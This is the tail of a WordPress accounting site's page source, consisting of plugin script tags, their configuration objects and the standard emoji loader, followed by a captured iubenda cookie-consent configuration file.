<script src="https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767441156" id="ez-toc-js-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://accountingbolla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/accountingbolla.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accountingbolla.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accountingbolla.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"09d68eb476"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"pension taxes Archives | Accounting Bolla","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://accountingbolla.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-consent-api-js-after">
wp_set_consent('functional', 'allow');
//# sourceURL=wp-consent-api-js-after
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accountingbolla.com\/wp-admin\/admin-ajax.php","nonce":"e5064f4c37","urls":{"assets":"https:\/\/accountingbolla.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accountingbolla.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accountingbolla.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://accountingbolla.com/wp-admin/admin-ajax.php","nonce":"8209c2f029"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.1.2" id="elementskit-elementor-pro-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.1.2" id="elementskit-reset-button-js"></script>
			<script data-category="functional">
											</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://accountingbolla.com/wp-includes/js/wp-emoji-release.min.js?ver=ce24f1dfc7a5736c36b8612c7326e95d"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://accountingbolla.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/17782788.js
body_size: -249
content:
_iub.csRC = { consApiKey: 'jywwjeLcVZyjg8li7lSWo6YoKmLqIbQy', showBranding: false, publicId: 'b33f671e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,1];
_iub.cpUpd = 1722764496;
_iub.csT = 0.05;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
